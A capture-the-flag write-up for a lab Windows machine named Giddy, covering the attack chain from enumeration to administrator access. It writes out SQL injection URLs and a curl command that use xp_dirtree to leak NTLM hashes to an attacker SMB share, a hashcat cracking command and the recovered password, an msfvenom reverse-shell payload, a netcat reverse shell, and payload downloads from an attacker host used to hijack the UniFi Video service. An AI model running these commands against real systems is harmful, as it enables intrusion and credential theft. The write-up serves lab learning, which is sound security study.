Machine: Giddy
OS: Windows
IP: 10.10.10.104

Initial port scan show 3 open ports: 80,443 and 3389.

Enumerate the website with gobuster
gobuster -w /usr/share/wordlist/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.104

Adding a quote after Product id we get a SQL error
So now we know the webpage is vulnerable, we have to run sqlmap against it. Very handy reading:
https://www.binarytides.com/sqlmap-hacking-tutorial/ and some clear examples how to test the existence of vulnerabilities: https://www.exploit-db.com/papers/12975

sqlmap --wizard

Users existing on the machine: stacy and administrator
Now I needed one hour to figure it out that I need to trick the website to spit me some credentials for connectivity.
Handy reading resource :
https://medium.com/@markmotig/how-to-capture-mssql-credentials-with-xp-dirtree-smbserver-py-5c29d852f478
https://github.com/SecureAuthCorp/impacket

It is possible to use xp_dirtree to get the Giddy MSSQL user to connect to an SMB share you host
(using smbserver.py of Impacket) to get their credentials.

Run this command in firefox
http://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=1;EXEC%20master.sys.xp_dirtree%20%27\\10.10.13.190\myshare%27,1,1
while you already launch impacket:
smbserver.py -smb2support myshare /Impacket
Let’s crack the password with a common dictionary
hashcat -m 5600 hashes /usr/share/wordlists/rockyou.txt --force
and after a while we got the stacy password: xNnWo6272k7x
maybe I can do this also with responder (my precious :))
here is a very good resource: https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/wendels-small-hacking-tricks-microsoft-sql-server-edition/

So the easiest way is to send the request from Firefox, let’s do it this time with curl
curl 'http://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=1;%20EXEC%20master..xp_dirtree%20%27\\10.10.13.190\foo%27;%20--'
responder -I tun0 -d -r -w -v


Log into the webshell of mighty powershell
For root privileges (considering it’s a Windows machine we can say it administrator access)

we see in the user folder an application called Ubiquiti UniFi.
check google about it and we found: https://www.exploit-db.com/exploits/43390

msfvenom -p windows/shell_reverse_tcp lhost=10.10.13.190 lport=9001 -f exe > nc.exe
echo "nc.exe 10.10.13.190 9001 -e cmd.exe" > nc.bat

Convert the nc.bat to nc.bat.exe with the following resource:
http://www.f2ko.de/en/ob2e.php
upload exe from web powershell
wget "http://10.10.14.2/nc.bat.exe" -OutFile "C:ProgramData\unifivideo\taskkill.exe"
upload nc.exe from web powershell
wget "http://10.10.14.2/nc.exe" -OutFile "C:\ProgramData\unifi-video\nc.exe"
listen local
nc -lvnp 9001
start and stop unifi from web powershell
start-service "Ubiquiti UniFi Video"
I hope you enjoyed the write-up and didn't made you wasting time. Drop me a cup of coffee for Sundays ( https://ko-fi.com/y2xhcmtrzw50 ) or email me kryptoniteclark@protonmail.com